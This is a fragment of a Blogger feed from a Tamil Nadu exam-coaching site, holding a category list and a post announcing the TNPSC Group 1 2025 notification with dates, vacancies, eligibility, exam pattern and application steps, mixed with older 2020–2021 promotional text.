Materials"},{"term":"January"},{"term":"Preliminary Examination"},{"term":"TNEB"},{"term":"TNFUSRC"},{"term":"TNPSC Biology Questions and Answers"},{"term":"TNPSC Combined Engineering Services Exam"},{"term":"TNPSC Online Mock Test"},{"term":"2012"},{"term":"2018 August current affairs"},{"term":"Assistant Engineer"},{"term":"Book Lists"},{"term":"Chemistry Quiz"},{"term":"IBPS"},{"term":"TANGEDCO"},{"term":"TNPSC Current affairs August 2018 in English"},{"term":"Apply Online"},{"term":"Child Development Project Officer"},{"term":"Counselling Schedule"},{"term":"It contains only Exam related topics which is prepared by experts in TNPSC"},{"term":"Samacheer Kalvi Tests"},{"term":"TNUSRB Online Test Series"},{"term":"Tamil Nadu Forest Uniformed Services Recruitment Committee"},{"term":"2023"},{"term":"Assistant Agricultural Officer"},{"term":"CDPO"},{"term":"Child Development Officer"},{"term":"Current Affairs Quiz"},{"term":"Free IAS Coaching"},{"term":"Important Lists"},{"term":"Modern India Quiz"},{"term":"Physics Study Materials"},{"term":"RRB"},{"term":"Research Assistant"},{"term":"TNPSC Group 2A Free Online Tests"},{"term":"TRB"},{"term":"Vacancy"},{"term":"2013"},{"term":"Archaeological Officer"},{"term":"Assistant Director"},{"term":"Assistant Section Officer"},{"term":"August"},{"term":"Biology Study Materials"},{"term":"Civil Judge"},{"term":"February"},{"term":"How to Apply?"},{"term":"Inspectors"},{"term":"Jailor"},{"term":"Maternal and Child Health Officer"},{"term":"Motor Vehicle Inspector"},{"term":"Polity"},{"term":"Question Paper Pattern"},{"term":"Railway Recruitment Board"},{"term":"Schemes"},{"term":"September"},{"term":"Statistical Inspector"},{"term":"TNEB Meter Reading Job"},{"term":"TNPSC Chemistry Questions and Answers"},{"term":"TNPSC Geography Study Materials"},{"term":"World Geography"},{"term":"Amendments To Constitution of India"},{"term":"Annual Planner"},{"term":"Application Status"},{"term":"Assistant Geologists"},{"term":"Assistant Jailor"},{"term":"Biology"},{"term":"Botany Study Materials"},{"term":"Chemist"},{"term":"Chemistry Questions and Answers"},{"term":"Chemistry Study Materials"},{"term":"Clerks"},{"term":"Combined Engineering Subordinate Services"},{"term":"Current Affairs Score Booster"},{"term":"Deputy Manager"},{"term":"ELCOT"},{"term":"Economics Quiz"},{"term":"Fertilizers"},{"term":"Forensic Lab"},{"term":"General Studies"},{"term":"General Tamil"},{"term":"General Tamil Quiz"},{"term":"Geography Quiz Class Wise"},{"term":"Group 2A"},{"term":"Important Dates"},{"term":"Junior Assistant"},{"term":"Medical Subordinate Services"},{"term":"Model Test"},{"term":"Modern India"},{"term":"November"},{"term":"October"},{"term":"Science"},{"term":"TET"},{"term":"TNPSC Group 2 Counselling"},{"term":"TNPSC Group 4 Counselling"},{"term":"TNPSC Syllabus in Tamil"},{"term":"TNTET"},{"term":"VAO Online Tests"},{"term":"10th Results"},{"term":"2010"},{"term":"AO"},{"term":"ASO"},{"term":"Agricultural Officer"},{"term":"Assistant Director of Horticulture"},{"term":"Assistant Horicultural Officer"},{"term":"Assistant Statistical Investigator"},{"term":"Assistant Tourist Officer"},{"term":"Certificates"},{"term":"Chemistry"},{"term":"Chennai Metro Water"},{"term":"Civil Engineer"},{"term":"Compound Interest"},{"term":"Cooperative Society"},{"term":"December"},{"term":"Departmental Exam"},{"term":"Economist"},{"term":"Exam Pattern"},{"term":"Five Year Plans"},{"term":"Forensic Science Department"},{"term":"Forest Guard"},{"term":"Forest Guard with Driving License"},{"term":"Forest Watcher"},{"term":"Free Coaching"},{"term":"Free TNPSC Coaching"},{"term":"Grade 2"},{"term":"Group 1A"},{"term":"Group 2 Mains Question Paper"},{"term":"Health Officer"},{"term":"High Court"},{"term":"History"},{"term":"Horticultural Officer"},{"term":"Indian Economics Study Materials"},{"term":"Junior Scientific Officer in Forensic Science"},{"term":"LIBRARY AND INFORMATION SCIENCE"},{"term":"Latest Satellites of India"},{"term":"Librarian"},{"term":"Light"},{"term":"Loco Pilot Exam"},{"term":"Mains Question Paper"},{"term":"Medical Officer"},{"term":"Medieval India Quiz"},{"term":"One Time Registration"},{"term":"PO"},{"term":"Percentage"},{"term":"Policy Notes"},{"term":"Polity Quiz"},{"term":"Probationary Officer"},{"term":"Project Officer"},{"term":"Psychologist"},{"term":"Qualifications"},{"term":"Quiz in Tamil"},{"term":"Rabindranath Tagore"},{"term":"Revaluation Procedure"},{"term":"SBI"},{"term":"SBI Clerks"},{"term":"SBI PO"},{"term":"SSC"},{"term":"SSLC"},{"term":"Scientists"},{"term":"Simple Interest"},{"term":"Sociologist"},{"term":"Sports"},{"term":"Study Plan"},{"term":"TN School Books Download"},{"term":"TNMRB"},{"term":"TNPSC April 2017 Current Affairs in Tamil"},{"term":"TNPSC Indian Polity Study Materials"},{"term":"TNPSC Polity Study Materials"},{"term":"TNPSC Press Release"},{"term":"TNPSC Science Questions and Answers"},{"term":"TNSCERT"},{"term":"Tamil Nadu Administration Study Materials"},{"term":"Tamil Nadu School Results"},{"term":"Technical SI"},{"term":"Unit 10"},{"term":"Veterinary Assistant Surgeon"},{"term":"Zoology"},{"term":"Zoology Quiz"},{"term":"eGovernance"},{"term":"12th"},{"term":"2009"},{"term":"2017 current affairs"},{"term":"2020.2021"},{"term":"2025"},{"term":"AAO"},{"term":"AD"},{"term":"AICSCC"},{"term":"Aadhaar Card"},{"term":"Accounts"},{"term":"Administrative Tribunals"},{"term":"All India Civil Services Coaching Centre"},{"term":"Amma Two Wheeler Scheme"},{"term":"Ancient India"},{"term":"Area"},{"term":"Assessor"},{"term":"Assistant"},{"term":"Assistant Commissioner of Labour"},{"term":"Assistant Conservator of Forests"},{"term":"Assistant Training Officer"},{"term":"Assistant Works Manager"},{"term":"Avvaiyar Award"},{"term":"Awards"},{"term":"Bank Exams without IBPS Score"},{"term":"Block Health Statistician"},{"term":"Book Review"},{"term":"Boundary Lines"},{"term":"Budget"},{"term":"Budget Speech"},{"term":"CAG"},{"term":"CGL"},{"term":"CIC"},{"term":"Central Information Commission"},{"term":"Central Vigilance Commission"},{"term":"Certificate Verification Date"},{"term":"Chief Justices of India"},{"term":"Citizenship"},{"term":"Classification of lands"},{"term":"Combined Graduate Level"},{"term":"Comptroller and Auditor General of India"},{"term":"Corporation of Chennai"},{"term":"Cyclone"},{"term":"DEO"},{"term":"Diagrams"},{"term":"Diploma in Civil Engineering"},{"term":"District Educational Officer"},{"term":"Draughtsman"},{"term":"Drug Inspector"},{"term":"EPIC"},{"term":"Early agitations against British Rule"},{"term":"Economics"},{"term":"Electrical Engineer"},{"term":"Exam Calendar"},{"term":"Exam Fee Concessions"},{"term":"Exam Fee Exemption"},{"term":"Experience Certificate"},{"term":"FCI"},{"term":"FISHERIES SUBORDINATE SERVICE"},{"term":"FRBM Act"},{"term":"Finance Commission"},{"term":"Finger print"},{"term":"Floods"},{"term":"Food Corporation Of India"},{"term":"Forester"},{"term":"Free Online Class"},{"term":"Free Online Videos"},{"term":"Fundamental Duties"},{"term":"Fundamental Rights"},{"term":"GO"},{"term":"General Foreman"},{"term":"Government Orders"},{"term":"Graphs"},{"term":"Group 4 2018 exam Current affairs TNPSC daily current affairs free download pdf"},{"term":"Group D"},{"term":"HSC"},{"term":"Hall Ticket"},{"term":"Hostel Superintendent"},{"term":"Human Rights Charter"},{"term":"ICICI"},{"term":"IRNSS"},{"term":"ITI Jobs"},{"term":"Important Abbreviations for Bank Exams"},{"term":"Important Abbreviations for Competitive Exams"},{"term":"Important Abbreviations for TNPSC Exams"},{"term":"Important Articles"},{"term":"Important Days"},{"term":"Indian History Quiz"},{"term":"Instructions To Candidates"},{"term":"Judiciary in India"},{"term":"Latest News"},{"term":"Lecturer"},{"term":"Licence for Land Surveying"},{"term":"List of Banks Accepting IBPS Score"},{"term":"List of Chief Ministers of Tamil Nadu"},{"term":"List of Joint Military Exercise of India"},{"term":"List of Nuclear Power Plants in India"},{"term":"Livestock Inspector"},{"term":"Lok Adalats"},{"term":"Lokayuktas"},{"term":"Lokpal"},{"term":"Madras High Court Recruitment"},{"term":"Marriage Assistance Schemes"},{"term":"Mc Graw Hill Education"},{"term":"Mechanical Engineer"},{"term":"Militant Movements"},{"term":"Money Supply"},{"term":"NIC"},{"term":"NLC"},{"term":"NMMS"},{"term":"National Development Council"},{"term":"National Health Policy 2017"},{"term":"National Information Centre"},{"term":"National Means Cum Merit Scholarship Scheme Exam"},{"term":"National Renaissance"},{"term":"National Scientific Laboratories"},{"term":"New PSTM Certificate Download"},{"term":"Number Series"},{"term":"Nurses"},{"term":"Ombudsman"},{"term":"P T Lee Chenglavaraya Naicker Trust"},{"term":"PG Assistant"},{"term":"PSTM"},{"term":"Panchayati Raj"},{"term":"Physical Training Officer"},{"term":"Physics"},{"term":"Pie Charts"},{"term":"Planning Commission"},{"term":"Policies"},{"term":"Post Man"},{"term":"Presidents of India"},{"term":"Prime Ministers Of India"},{"term":"Project LOON"},{"term":"Public Exam"},{"term":"Punch Operator"},{"term":"RIMC"},{"term":"RTE"},{"term":"RTI"},{"term":"Rashtriya Indian Military College Admissions"},{"term":"Right To Education Act"},{"term":"Right to Information Act"},{"term":"Road Inspector"},{"term":"Role of Tamil Nadu in freedom struggle"},{"term":"SBCID"},{"term":"SBI Associates"},{"term":"SBI Jobs"},{"term":"SIC"},{"term":"SIPCOT"},{"term":"SSLC Results"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Selection Procedure"},{"term":"Selva Magal Semippu Thittam"},{"term":"Silk Road"},{"term":"Specialist Officers"},{"term":"Staff Selection Commission"},{"term":"State Information Commission"},{"term":"Statistical Exam"},{"term":"Sukanya Samriddhi Account"},{"term":"Supreme Court"},{"term":"Surveyor Licence"},{"term":"TN 10th School Books Download"},{"term":"TN 9th School Books Download"},{"term":"TN Employment Exchange"},{"term":"TN Govt Holidays List"},{"term":"TN History Quiz"},{"term":"TN School Lab Assistant"},{"term":"TN School Lab Assistant Online Test Series"},{"term":"TNDRC"},{"term":"TNPSC Administration Questions and Answers"},{"term":"TNPSC Biology Study Materials"},{"term":"TNPSC Candidates Dashboard"},{"term":"TNPSC Chemistry Study Materials"},{"term":"TNPSC Current Affairs Questions and Answers"},{"term":"TNPSC Current Events Questions and Answers"},{"term":"TNPSC Current affairs for Group 4"},{"term":"TNPSC Economics Study Materials"},{"term":"TNPSC History Study Materials"},{"term":"TNPSC PSTM Certificate"},{"term":"TNPSC Physics Study Materials"},{"term":"TNPSC Quiz in Tamil"},{"term":"TNSIC"},{"term":"TWAD"},{"term":"Tamil History"},{"term":"Tamil Nadu 69% Reservation Rule"},{"term":"Tamil Nadu Animal Husbandry"},{"term":"Tamil Nadu Budget Speech"},{"term":"Tamil Nadu Medical Services Recruitment Board"},{"term":"Tamil Nadu Pollution Control Board"},{"term":"Tamil Nadu Postal Circle"},{"term":"Tamil Nadu Revenue Recovery Act 1864"},{"term":"Tamil Nadu Water Supply and Drainage Board"},{"term":"Technical Assistant"},{"term":"Time Table"},{"term":"Time and Work"},{"term":"Typist"},{"term":"UDAN Scheme"},{"term":"Veterinary Inspector"},{"term":"Village Assistants"},{"term":"Voter ID"},{"term":"WTO"},{"term":"Whatsapp"},{"term":"Where to Study"},{"term":"World Trade Organisation"},{"term":"cooperative Bank"}],"title":{"type":"text","$t":"TNPSC GURU - TNPSC Group 2A\/2 Apply Online - Join Test batch"},"subtitle":{"type":"html","$t":"TNPSC - TNPSC Group 1\/2\/4 Test Batch - TN Police Constable Test Batch - TNPSC Group 2A Notification Study Materials - TNPSC Group 2 Cut Off. TNSPC Group 1,2,4 VAO Exam 2020-2021 Free Study materials, Hall Ticket, Answer Key, Cut off Marks TNPSC Engineering Services Civil Services Examinations TNPSC LATEST News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/TNPSC+Latest+Notifications?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/search\/label\/TNPSC%20Latest%20Notifications"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/TNPSC+Latest+Notifications\/-\/TNPSC+Latest+Notifications?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"113"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-5331580743507829818"},"published":{"$t":"2025-04-02T11:22:00.001+05:30"},"updated":{"$t":"2025-04-02T11:28:56.493+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Notifications"}],"title":{"type":"text","$t":"TNPSC Group 1 2025 Exam Apply Soon - TNPSC Group 1 Exam Prelims June 15 - 2025"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cp\u003E\u003Cstrong\u003E🔥 TNPSC Group 1 Notification 2025 – Exam Date, Eligibility, Vacancy \u0026amp; More 🎯\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EThe \u003Cstrong\u003ETamil Nadu Public Service Commission (TNPSC)\u003C\/strong\u003E has officially released the \u003Cstrong\u003ETNPSC Group 1 Notification 2025\u003C\/strong\u003E 📢! If you dream of wearing a \u003Cstrong\u003Egovernment badge 🎖️\u003C\/strong\u003E and making a difference, this is \u003Cstrong\u003EYOUR CHANCE! 🚀\u003C\/strong\u003E Check out all the \u003Cstrong\u003Eimportant details\u003C\/strong\u003E below and start your \u003Cstrong\u003ETNPSC journey today! 🎓\u003C\/strong\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E📅 \u003Cstrong\u003ETNPSC Group 1 2025: Important Dates\u003C\/strong\u003E 🗓️\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E🏆 \u003Cstrong\u003ENotification Release Date:\u003C\/strong\u003E April 1, 2025 (No, this is NOT an April Fool's joke! 😆)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E📌 \u003Cstrong\u003EOnline Application Period:\u003C\/strong\u003E April 1 to April 30, 2025 (till 11:59 PM – Don't wait till the last second! ⏳)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E✍️ \u003Cstrong\u003EApplication Correction Window:\u003C\/strong\u003E May 5 – May 7, 2025 (Oops! Made a mistake? Here's your second chance! 😉)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E📖 \u003Cstrong\u003EPreliminary Exam Date:\u003C\/strong\u003E June 15, 2025 (9:30 AM – 12:30 PM – Time to show your skills! 🎯)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E📜 \u003Cstrong\u003EMain Exam Date:\u003C\/strong\u003E To be announced (After prelims – so, first, crack that! 💪)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E🎯 \u003Cstrong\u003ETNPSC Group 1 2025: Vacancy Details\u003C\/strong\u003E 🏢\u003C\/h3\u003E\n\u003Cp\u003EThe \u003Cstrong\u003ETNPSC has announced a total of 72 vacancies\u003C\/strong\u003E for various \u003Cstrong\u003EGroup 1 \u0026amp; Group 1A services\u003C\/strong\u003E. 📋 Curious about the \u003Cstrong\u003Epost-wise breakdown?\u003C\/strong\u003E Check out the \u003Cstrong\u003E\u003Ca href=\"https:\/\/tnpsc.gov.in\/\"\u003Eofficial notification\u003C\/a\u003E 📜\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E📚 \u003Cstrong\u003EEligibility Criteria – Are You the Chosen One? 🤔\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Ch4\u003E🎓 \u003Cstrong\u003EEducational Qualification:\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp\u003E✔️ A \u003Cstrong\u003EBachelor’s degree\u003C\/strong\u003E from a recognized university is a MUST! 🎓\n✔️ Some posts may need \u003Cstrong\u003Eadditional qualifications\u003C\/strong\u003E (so, read the notification properly! 🧐)\u003C\/p\u003E\n\u003Ch4\u003E🎂 \u003Cstrong\u003EAge Limit:\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp\u003E📍 The \u003Cstrong\u003Eminimum age\u003C\/strong\u003E depends on the post. 📍\n📍 \u003Cstrong\u003ERelaxations\u003C\/strong\u003E for reserved categories as per govt norms (TNPSC is kind! ❤️)\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E🏆 \u003Cstrong\u003ETNPSC Group 1 2025: Selection Process – The Game Plan 🎮\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EYour journey includes \u003Cstrong\u003E3 levels\u003C\/strong\u003E – like a video game! 🎮\u003C\/p\u003E\n\u003Cp\u003E1️⃣ \u003Cstrong\u003EPreliminary Exam\u003C\/strong\u003E – MCQs to test your \u003Cstrong\u003Ebrainpower 🧠\u003C\/strong\u003E\n2️⃣ \u003Cstrong\u003EMain Exam\u003C\/strong\u003E – Descriptive papers 📖 (Write like Shakespeare! ✍️)\n3️⃣ \u003Cstrong\u003EInterview\/Personality Test\u003C\/strong\u003E – Time to impress the panel with your charm! 😎\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E📖 \u003Cstrong\u003ETNPSC Group 1 Exam Pattern \u0026amp; Syllabus – What to Study? 🤓\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Ch4\u003E📝 \u003Cstrong\u003EPreliminary Exam:\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E📚 \u003Cstrong\u003EGeneral Studies:\u003C\/strong\u003E 150 Questions\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🧠 \u003Cstrong\u003EAptitude \u0026amp; Mental Ability:\u003C\/strong\u003E 50 Questions\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🎯 \u003Cstrong\u003ETotal Marks:\u003C\/strong\u003E 300\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E⏳ \u003Cstrong\u003EDuration:\u003C\/strong\u003E 3 Hours (Use your time wisely! 🕒)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4\u003E📜 \u003Cstrong\u003EMain Exam \u0026amp; Interview:\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EDescriptive papers\u003C\/strong\u003E (Be ready to write a LOT! ✍️)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EFinal selection is based on \u003Cstrong\u003EMain Exam + Interview\u003C\/strong\u003E (Ace both! 🔥)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003E💡 Pro Tip:\u003C\/strong\u003E Go through the \u003Cstrong\u003Eofficial syllabus\u003C\/strong\u003E and \u003Cstrong\u003Estudy smart! 📚\u003C\/strong\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E📝 \u003Cstrong\u003EHow to Apply for TNPSC Group 1 2025? 🖥️\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E✅ Visit the \u003Cstrong\u003E\u003Ca href=\"https:\/\/tnpsc.gov.in\/\"\u003ETNPSC official website\u003C\/a\u003E 🌐\u003C\/strong\u003E\n✅ Complete the \u003Cstrong\u003EOne-Time Registration (OTR) 📝\u003C\/strong\u003E\n✅ Fill the \u003Cstrong\u003Eapplication form\u003C\/strong\u003E (Double-check to avoid silly mistakes! 🤦‍♂️)\n✅ Pay the fee 💰 and submit! 🚀\n✅ Take a \u003Cstrong\u003Eprintout\u003C\/strong\u003E for future reference (Just in case! 📄)\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E🎟️ \u003Cstrong\u003EAdmit Card \u0026amp; Exam Preparation – Gear Up! 🏋️\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E📌 \u003Cstrong\u003EAdmit Cards\u003C\/strong\u003E will be out \u003Cstrong\u003E10 days before the exam\u003C\/strong\u003E – Keep an eye out! 👀\n📌 Regularly check the \u003Cstrong\u003E\u003Ca href=\"https:\/\/tnpsc.gov.in\/\"\u003ETNPSC website\u003C\/a\u003E\u003C\/strong\u003E for updates. 🖥️\u003C\/p\u003E\n\u003Ch4\u003E📚 \u003Cstrong\u003EPreparation Tips – Crush the Exam! 🏆\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp\u003E✅ \u003Cstrong\u003EUnderstand the syllabus \u0026amp; pattern\u003C\/strong\u003E – No surprises on exam day! 🎯\u003Cbr \/\u003E\n✅ \u003Cstrong\u003EMake a study plan\u003C\/strong\u003E – And actually FOLLOW it! 😜\u003Cbr \/\u003E\n✅ \u003Cstrong\u003ESolve previous year papers\u003C\/strong\u003E – Practice makes perfect! ✍️\u003Cbr \/\u003E\n✅ \u003Cstrong\u003EStay updated with current affairs\u003C\/strong\u003E – Especially Tamil Nadu news! 📰\u003Cbr \/\u003E\n✅ \u003Cstrong\u003ETake mock tests\u003C\/strong\u003E – Feel the real exam pressure before the D-day! ⏳\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E🏁 \u003Cstrong\u003EFinal Thoughts – Get Ready to Conquer! 🔥\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EThe \u003Cstrong\u003ETNPSC Group 1 Exam 2025\u003C\/strong\u003E is a golden ticket 🎟️ to a \u003Cstrong\u003Eprestigious government job\u003C\/strong\u003E in Tamil Nadu. With \u003Cstrong\u003Ededication \u0026amp; smart preparation\u003C\/strong\u003E, YOU can \u003Cstrong\u003Ecrack this exam like a pro! 🚀\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EFor \u003Cstrong\u003Eofficial updates\u003C\/strong\u003E, visit the \u003Cstrong\u003E\u003Ca href=\"https:\/\/tnpsc.gov.in\/\"\u003ETNPSC website\u003C\/a\u003E 📢\u003C\/strong\u003E and stay ahead in the game! 🎯\u003C\/p\u003E\n\u003Cp\u003E🔥 \u003Cstrong\u003EStart Your Preparation Today \u0026amp; Make Your TNPSC Dream Come True! 💪🎓\u003C\/strong\u003E 🔥\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\nDear TNPSC Aspirants, in this post we are going to see the latest news and updates regarding the TNPSC Group 1 Exam for the year 2020.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWe hope everyone is aware of the Annual Planner published earlier in this year by TNPSC. This\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual planner 2020\u003C\/a\u003E\u0026nbsp;helps you to plan for all upcoming exams well in advance. You can get all Information regarding TNPSC Group 1 Exam, Eligibility, Important Dates, Syllabus, syllabus in Tamil. Study Materials, Reference Books, hall Ticket, Apply Online and more\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: 4.5pt solid red; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003ELatest: TNPSC Group 1 2025 Notification out.\u0026nbsp;Join TELEGRAM@\u003Ca href=\"http:\/\/www.t.me.\/tnpscguruin\" target=\"_blank\"\u003Etnpscguruin\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2021 New Syllabus Download Here\u003C\/a\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EJoin TNPSC Group 1\/2 2020 Test Batch USEFUL for Group 1 Exam Also\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Lhaqn4v0MvZe0TctVwkpqSTy_jVV9Kpo45YmIL3OsY54R15hFX_DkbC9bobSalsUKluXjP-4IEVcznFl6zesaIILnwDv9JikPWztdszwoj_9XZ7l8N8dAYgJiWnc1P0lKunKxRFfBRFB\/s1600\/TNPSC+Group+1+Exam+Notification+Apply+Online.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Lhaqn4v0MvZe0TctVwkpqSTy_jVV9Kpo45YmIL3OsY54R15hFX_DkbC9bobSalsUKluXjP-4IEVcznFl6zesaIILnwDv9JikPWztdszwoj_9XZ7l8N8dAYgJiWnc1P0lKunKxRFfBRFB\/s320\/TNPSC+Group+1+Exam+Notification+Apply+Online.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ECheck List\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent4\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border: 1pt solid windowtext; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 517; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003ETNPSC Group 1\n  Exam 2021 All Latest Infomation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; 